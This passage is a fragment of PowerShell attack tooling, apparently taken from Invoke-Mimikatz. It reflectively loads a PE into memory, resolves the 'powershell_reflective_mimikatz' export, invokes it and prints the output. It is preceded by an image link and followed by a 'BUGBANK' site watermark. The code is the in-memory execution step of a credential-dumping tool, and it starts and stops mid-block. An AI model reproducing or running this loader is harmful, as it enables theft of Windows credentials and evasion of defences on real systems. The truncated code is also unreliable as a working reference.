 else
{
$PELoadedInfo = Invoke-MemoryLoadLibrary -PEBytes $PEBytes -ExeArgs $ExeArgs -RemoteProcHandle $RemoteProcHandle
}
if ($PELoadedInfo -eq [IntPtr]::Zero)
{
Throw "Unable to load PE, handle returned is NULL"
}
$PEHandle = $PELoadedInfo[0]
$RemotePEHandle = $PELoadedInfo[1]
$PEInfo = Get-PEDetailedInfo -PEHandle $PEHandle -Win32Types $Win32Types -Win32Constants $Win32Constants
if (($PEInfo.FileType -ieq "DLL") -and ($RemoteProcHandle -eq [IntPtr]::Zero))
{
[IntPtr]$WStringFuncAddr = Get-MemoryProcAddress -PEHandle $PEHandle -FunctionName "powershell_reflective_mimikatz"
if ($WStringFuncAddr -eq [IntPtr]::Zero)
{
Throw "Couldn't find function address."
}
$WStringFuncDelegate = Get-DelegateType @([IntPtr]) ([IntPtr])
$WStringFunc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($WStringFuncAddr, $WStringFuncDelegate)
$WStringInput = [System.Runtime.InteropServices.Marshal]::StringToHGlobalUni($ExeArgs)
[IntPtr]$OutputPtr = $WStringFunc.Invoke($WStringInput)
[System.Runtime.InteropServices.Marshal]::FreeHGlobal($WStringInput)
if ($OutputPtr -eq [IntPtr]::Zero)
{
Throw "Unable to get output, Output Ptr is NULL"
}
else
{
$Output = [System.Runtime.InteropServices.Marshal]::PtrToStringUni($OutputPtr)
Write-Output $Output
漏洞银行 | BUGBANK
WWW.BUGBANK.CN